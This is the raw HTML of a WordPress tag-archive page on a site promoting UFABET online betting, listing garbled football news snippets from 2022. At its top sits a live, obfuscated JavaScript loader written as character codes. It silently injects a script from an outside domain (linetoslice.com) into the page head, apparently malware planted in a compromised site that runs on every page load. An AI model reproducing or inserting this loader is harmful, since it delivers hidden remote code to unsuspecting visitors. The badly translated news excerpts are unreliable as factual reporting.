51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive paged tag tag-manchester-united tag-42 paged-2 tag-paged-2 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://ubuntuarte.com" title="ubuntuarte.com" class="logo-contents logo-text">ubuntuarte.com</a>
                        <h2 class="description">ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://ubuntuarte.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://ubuntuarte.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://ubuntuarte.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://ubuntuarte.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://ubuntuarte.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ubuntuarte.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ubuntuarte.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ubuntuarte.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ubuntuarte.com/2024/05/'>May 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://ubuntuarte.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://ubuntuarte.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://ubuntuarte.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ubuntuarte.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://ubuntuarte.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://ubuntuarte.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ubuntuarte.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    
    	<header class="main-page-title">
        	<h1 class="page-title">Tag Archives: <span>Manchester United</span><i class="fa fa-angle-down"></i> </h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-266" class="post-template-1 clearfix post-266 post type-post status-publish format-standard has-post-thumbnail hentry category-game-and-sport tag-arsenal tag-aston-villa tag-barcelona tag-chelsea tag-crystal-palace tag-football tag-inter-milan tag-juventus tag-liverpool tag-manchester-united tag-premier-league tag-psg tag-sportnews tag-sportonline tag-spurs tag-ufabet tag-west-ham">
		<figure class="post-thumbnail">
    	<img width="600" height="338" src="https://ubuntuarte.com/wp-content/uploads/2022/09/102-600x338.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ubuntuarte.com/game-and-sport/anche-is-optimistic-hopes-benzema-is-not-seriously-injured/" rel="bookmark">Anche is optimistic hopes Benzema is not seriously injured.</a></h2>		<p>Karim Benzema walked off the pitch in Real Madrid&#8217;s 3-0 win over Celtic half an hour after injury. Real Madrid head coach Carlo Ancelotti is optimistic about Karim Benzema&#8217;s injury. But the 34-year-old forward&#8217;s physical tests are still pending football. According to Mundo Deportivo on Wednesday. </p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-266-rm">
            	<a href="https://ubuntuarte.com/game-and-sport/anche-is-optimistic-hopes-benzema-is-not-seriously-injured/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-17">Sep 17, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ubuntuarte.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ubuntuarte.com/category/game-and-sport/" title="View all posts in Game and Sport" >Game and Sport</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-266 .post-template-1 -->

<article id="post-263" class="post-template-1 clearfix post-263 post type-post status-publish format-standard has-post-thumbnail hentry category-game-and-sport tag-arsenal tag-aston-villa tag-barcelona tag-chelsea tag-crystal-palace tag-football tag-inter-milan tag-juventus tag-liverpool tag-manchester-united tag-premier-league tag-psg tag-sportnews tag-sportonline tag-spurs tag-ufabet tag-west-ham">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://ubuntuarte.com/wp-content/uploads/2022/09/101-600x400.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ubuntuarte.com/wp-content/uploads/2022/09/101-600x400.jpeg 600w, https://ubuntuarte.com/wp-content/uploads/2022/09/101-210x140.jpeg 210w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ubuntuarte.com/game-and-sport/del-nido-joins-in-yelling-at-sevilla-president-after-defeat/" rel="bookmark">Del Nido joins in yelling at Sevilla president after defeat.</a></h2>		<p>Former Sevilla president Jose Maria del Nido (left) is pressuring current president Jose Castro (right) to step down. To take responsibility for the Sevilla&#8217;s poor football performance. Sevilla president are in crisis after a poor start to the season. With no win in all competitions</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-263-rm">
            	<a href="https://ubuntuarte.com/game-and-sport/del-nido-joins-in-yelling-at-sevilla-president-after-defeat/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-16">Sep 16, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ubuntuarte.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ubuntuarte.com/category/game-and-sport/" title="View all posts in Game and Sport" >Game and Sport</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-263 .post-template-1 -->

<article id="post-259" class="post-template-1 clearfix post-259 post type-post status-publish format-standard has-post-thumbnail hentry category-game-and-sport tag-arsenal tag-aston-villa tag-barcelona tag-chelsea tag-crystal-palace tag-football tag-inter-milan tag-juventus tag-liverpool tag-manchester-united tag-premier-league tag-psg tag-sportnews tag-sportonline tag-spurs tag-ufabet tag-west-ham">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://ubuntuarte.com/wp-content/uploads/2022/09/100-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ubuntuarte.com/wp-content/uploads/2022/09/100-600x400.webp 600w, https://ubuntuarte.com/wp-content/uploads/2022/09/100-300x200.webp 300w, https://ubuntuarte.com/wp-content/uploads/2022/09/100-768x512.webp 768w, https://ubuntuarte.com/wp-content/uploads/2022/09/100-210x140.webp 210w, https://ubuntuarte.com/wp-content/uploads/2022/09/100.webp 1024w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ubuntuarte.com/game-and-sport/chelsea-contacted-stamford-bridge-to-talk-to-the-graeme-potter/" rel="bookmark">Chelsea contacted Stamford Bridge to talk to the Graeme Potter.</a></h2>		<p>Chelsea will contact Brighton immediately to seek permission to speak with Graeme Potter about the vacant managerial position. Sky Sports reports that Chelsea executives are planning to hold talks. With Potter over taking the job as manager at Stamford Bridge, replacing Thomas Tuchel got fired</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-259-rm">
            	<a href="https://ubuntuarte.com/game-and-sport/chelsea-contacted-stamford-bridge-to-talk-to-the-graeme-potter/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-15">Sep 15, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ubuntuarte.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ubuntuarte.com/category/game-and-sport/" title="View all posts in Game and Sport" >Game and Sport</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-259 .post-template-1 -->

<article id="post-256" class="post-template-1 clearfix post-256 post type-post status-publish format-standard has-post-thumbnail hentry category-game-and-sport tag-arsenal tag-aston-villa tag-barcelona tag-chelsea tag-crystal-palace tag-football tag-inter-milan tag-juventus tag-liverpool tag-manchester-united tag-premier-league tag-psg tag-sportnews tag-sportonline tag-spurs tag-ufabet tag-west-ham">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://ubuntuarte.com/wp-content/uploads/2022/09/99-600x400.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ubuntuarte.com/wp-content/uploads/2022/09/99-600x400.jpeg 600w, https://ubuntuarte.com/wp-content/uploads/2022/09/99-210x140.jpeg 210w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ubuntuarte.com/game-and-sport/chelsea-sack-tuchel-after-zagreb-defeat/" rel="bookmark">Chelsea sack Tuchel after Zagreb defeat</a></h2>		<p>Chelsea have decided to sack German head coach Thomas Tuchel is fine. After a 0-1 defeat against Dinamo Zagreb. Chelsea had a poor performance in the Premier League at the start of the 2022-23 season. Until the UEFA Champions League group stage first leg. Where the Blue</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-256-rm">
            	<a href="https://ubuntuarte.com/game-and-sport/chelsea-sack-tuchel-after-zagreb-defeat/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-14">Sep 14, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ubuntuarte.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ubuntuarte.com/category/game-and-sport/" title="View all posts in Game and Sport" >Game and Sport</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-256 .post-template-1 -->

<article id="post-252" class="post-template-1 clearfix post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-game-and-sport tag-arsenal tag-aston-villa tag-barcelona tag-chelsea tag-crystal-palace tag-football tag-inter-milan tag-juventus tag-liverpool tag-manchester-united tag-premier-league tag-psg tag-sportnews tag-sportonline tag-spurs tag-ufabet tag-west-ham">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://ubuntuarte.com/wp-content/uploads/2022/09/98-600x400.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ubuntuarte.com/wp-content/uploads/2022/09/98-600x400.jpg 600w, https://ubuntuarte.com/wp-content/uploads/2022/09/98-300x200.jpg 300w, https://ubuntuarte.com/wp-content/uploads/2022/09/98-1024x683.jpg 1024w, https://ubuntuarte.com/wp-content/uploads/2022/09/98-768x512.jpg 768w, https://ubuntuarte.com/wp-content/uploads/2022/09/98-210x140.jpg 210w, https://ubuntuarte.com/wp-content/uploads/2022/09/98.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ubuntuarte.com/game-and-sport/brand-leno-scolded-after-arsenal-oligarch-society/" rel="bookmark">Brand Leno scolded after Arsenal oligarch society.</a></h2>		<p>Brand Leno goalkeeper Fulham took the opportunity to vent his frustration at having to lose the number one position at Arsenal. Until it was sold out that it was all about internal politics. It&#8217;s not about the skill of guarding the pillar at all. The 30</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-252-rm">
            	<a href="https://ubuntuarte.com/game-and-sport/brand-leno-scolded-after-arsenal-oligarch-society/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-13">Sep 13, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ubuntuarte.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ubuntuarte.com/category/game-and-sport/" title="View all posts in Game and Sport" >Game and Sport</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-252 .post-template-1 -->

<article id="post-248" class="post-template-1 clearfix post-248 post type-post status-publish format-standard has-post-thumbnail hentry category-game-and-sport tag-arsenal tag-aston-villa tag-barcelona tag-chelsea tag-crystal-palace tag-football tag-inter-milan tag-juventus tag-liverpool tag-manchester-united tag-premier-league tag-psg tag-sportnews tag-sportonline tag-spurs tag-ufabet tag-west-ham">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://ubuntuarte.com/wp-content/uploads/2022/09/97-600x400.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ubuntuarte.com/wp-content/uploads/2022/09/97-600x400.jpeg 600w, https://ubuntuarte.com/wp-content/uploads/2022/09/97-210x140.jpeg 210w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ubuntuarte.com/game-and-sport/rb-leipzig-refused-to-fire-trainer-tedesco-out-of-chair/" rel="bookmark">RB Leipzig refused to fire trainer Tedesco out of chair</a></h2>		<p>RB Leipzig have fired coach Dominico Tedesco from his position. Effective from now on After a disappointing start to the Champions League group stage. They lost 1-4 by Shaktah Donetsk on Tuesday. 36&nbsp;&#8211; year&nbsp;-old&nbsp;Tedesco&nbsp;, who recently became the boss of the&nbsp;Red&nbsp;Bull&nbsp;Arena&nbsp;in&nbsp;December&nbsp;last&nbsp;year,&nbsp;has&nbsp;a talisman hanging around his neck as</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-248-rm">
            	<a href="https://ubuntuarte.com/game-and-sport/rb-leipzig-refused-to-fire-trainer-tedesco-out-of-chair/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-12">Sep 12, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ubuntuarte.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ubuntuarte.com/category/game-and-sport/" title="View all posts in Game and Sport" >Game and Sport</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-248 .post-template-1 -->

<article id="post-243" class="post-template-1 clearfix post-243 post type-post status-publish format-standard has-post-thumbnail hentry category-game-and-sport tag-arsenal tag-aston-villa tag-barcelona tag-chelsea tag-crystal-palace tag-football tag-inter-milan tag-juventus tag-liverpool tag-manchester-united tag-premier-league tag-psg tag-sportnews tag-sportonline tag-spurs tag-ufabet tag-west-ham">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://ubuntuarte.com/wp-content/uploads/2022/09/96-600x400.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ubuntuarte.com/wp-content/uploads/2022/09/96-600x400.jpeg 600w, https://ubuntuarte.com/wp-content/uploads/2022/09/96-210x140.jpeg 210w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ubuntuarte.com/game-and-sport/phillips-almost-ended-up-benfica-if-konate-didnt-win/" rel="bookmark">Phillips almost ended up Benfica if Konate didn&#8217;t win.</a></h2>		<p>Liverpool defender Nathaniel Phillips is almost out to experience a new international. With Portuguese Liga powerhouse Benfica as the market has just closed. Unfortunately, the defender unit has a bad one. So he had to standby first. According to The Athletic UK. The Reds &#8216; original plan was to give Phillips a chance to join the Champions League on loan</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-243-rm">
            	<a href="https://ubuntuarte.com/game-and-sport/phillips-almost-ended-up-benfica-if-konate-didnt-win/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-11">Sep 11, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ubuntuarte.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ubuntuarte.com/category/game-and-sport/" title="View all posts in Game and Sport" >Game and Sport</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-243 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
        		<nav class="posts-pagination clearfix" role="navigation">
			<div class="paging-wrap">
				<a class="prev page-numbers" href="https://ubuntuarte.com/tag/manchester-united/">&larr; Previous</a>
<a class="page-numbers" href="https://ubuntuarte.com/tag/manchester-united/">1</a>
<span aria-current="page" class="page-numbers current">2</span>			</div><!-- END .paging-wrap -->
		</nav><!-- .posts-pagination -->
		        
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://ubuntuarte.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a-diablo-ii-resurrected-vs-diablo-iv-%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99/">เปรียบเทียบ Diablo II Resurrected vs Diablo IV ต่างกันตรงไหน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/diablo-iv-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">Diablo IV กับ การกลับสู่บรรยากาศความดาร์ก ที่แฟนเรียกร้อง</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/diablo-iii-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%82%e0%b8%89%e0%b8%a1%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%a1-%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84/">Diablo III พลิกโฉมระบบเกม อย่างไร และแฟนเก่าคิดอย่างไร</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/diablo-ii-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%81%e0%b8%a1-arpg-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa/">Diablo II กับ นิยามคำว่าเกม ARPG ที่สมบูรณ์แบบ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4-diablo-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b8%96/">ประวัติ Diablo ตั้งแต่ภาคแรกถึงปัจจุบัน: เส้นทางความมืดที่ไม่เคยจาง</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://ubuntuarte.com/tag/arsenal/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 14.422018348624pt;" aria-label="Arsenal (15 items)">Arsenal</a>
<a href="https://ubuntuarte.com/tag/aston-villa/" class="tag-cloud-link tag-link-82 tag-link-position-2" style="font-size: 14.165137614679pt;" aria-label="Aston Villa (14 items)">Aston Villa</a>
<a href="https://ubuntuarte.com/tag/baccarat/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 12.366972477064pt;" aria-label="baccarat (10 items)">baccarat</a>
<a href="https://ubuntuarte.com/tag/barcelona/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 14.165137614679pt;" aria-label="Barcelona (14 items)">Barcelona</a>
<a href="https://ubuntuarte.com/tag/beauty/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 10.56880733945pt;" aria-label="Beauty (7 items)">Beauty</a>
<a href="https://ubuntuarte.com/tag/benefits/" class="tag-cloud-link tag-link-112 tag-link-position-6" style="font-size: 8pt;" aria-label="benefits (4 items)">benefits</a>
